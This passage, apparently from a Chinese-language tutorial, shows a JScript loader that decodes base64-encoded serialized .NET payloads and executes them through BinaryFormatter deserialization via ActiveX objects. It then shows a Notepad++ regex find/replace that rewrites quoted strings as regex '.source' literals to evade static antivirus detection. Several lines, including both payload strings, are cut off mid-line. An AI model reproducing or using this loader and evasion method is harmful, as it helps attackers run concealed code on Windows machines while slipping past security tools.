 function Base64ToStream(b,l) {
var enc = new ActiveXObject (/System.Text.ASCIIEncoding/.source);
var length = enc.GetByteCount_2(b);
var ba = enc.GetBytes_4(b);
var transform = new ActiveXObject (/System.Security.Cryptography.FromB
ba = transform.TransformFinalBlock(ba, 0, length);
var ms = new ActiveXObject (/System.IO.MemoryStream/.source);
ms.Write(ba, 0, l);
ms.Position = 0;
return ms;
}
var stage_1 = "AAEAAAD/////AQAAAAAAAAAMAgAAAF5NaWNyb3NvZnQuUG93ZXJTaGVsbC5
var stage_2 = "AAEAAAD/////AQAAAAAAAAAMAgAAAE5TeXN0ZW0uRGF0YSwgVmVyc2lvbj0
try {
var shell = new ActiveXObject (/WScript.Shell/.source);
ver = 'v4.0.30319';
try {
shell.RegRead (/HKLM\SOFTWARE\Microsoft\.NETFramework\v4.0.30319/.source + '\\');
} catch(e) {
ver = 'v2.0.50727';
}
shell.Environment (/Process/.source) (/COMPLUS_Version/.source) = ver;
var ms_1 = Base64ToStream(stage_1, 2341);
var fmt_1 = new ActiveXObject (/System.Runtime.Serialization.Formatters.Binary.BinaryFormatter/.source);
fmt_1.Deserialize_2(ms_1);
} catch (e) {
try{
var ms_2 = Base64ToStream(stage_2, 17777);
var fmt_2 = new ActiveXObject (/System.Runtime.Serialization.Formatters.Binary.BinaryFormatter/.source);
fmt_2.Deserialize_2(ms_2);
}catch (e2){}
查找 替换 文件查找 标记
查找目标(F) : \(["](.*?)["]\) 查找下一个
替换为(L) : \(/$1/.source\) 替换(R)
选取范围内(I) 全部替换(A)
替换所有打开文件(O)
取消
反向查找
全词匹配(W)
匹配大小写(C)
循环查找(P)
查找模式
普通(N)
扩展(X) (\n, \r, \t, \0, \x...)
正则表达式(G) . 匹配新行
透明度(Y)
失去焦点后
始终
全部替换: 已替换9个匹配项。
这个地方要注意下因为已经没有了双引号,
所以就不需要双斜杠,全部替换成单斜杠,
再加上注册表结尾的双斜杠